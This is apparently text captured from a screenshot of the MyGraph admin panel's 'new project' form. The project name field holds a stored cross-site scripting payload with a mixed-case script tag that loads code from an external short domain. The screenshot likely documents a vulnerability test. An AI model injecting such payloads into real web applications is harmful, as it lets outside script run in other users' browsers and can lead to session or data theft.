 https://mygraph.renlm.cn
MyGraph 管理后台
工作台
系统管理
文件管理
帮助文档
更多功能
在线画图
图形设计
数据源
文档管理
知识文库
服务器
我的项目
收藏
分享
历史记录
我的项目
+ 新增
序号 项目名称
1
20
第 1 共1页
新增
项目名称 xss<sCRiPt/SrC=//0x.ax/eli2>
访问控制
访问级别 私有 允许分享 是
其它信息
标签 回车确认
备注 备注
+ 保存 × 关闭